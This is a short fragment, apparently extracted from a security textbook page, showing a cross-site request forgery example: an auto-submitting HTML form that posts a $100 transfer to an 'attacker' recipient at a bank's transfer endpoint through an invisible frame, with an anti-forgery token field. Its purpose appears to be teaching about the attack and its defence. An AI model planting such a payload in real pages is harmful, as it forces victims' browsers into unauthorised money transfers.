 <form 239 action=https://www.banktwo.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
232
<input name=anti_forgery_token value=0x3dfe323f...
</form>
<script>document.forms[0].submit()</script>
WEB RESPONSE 230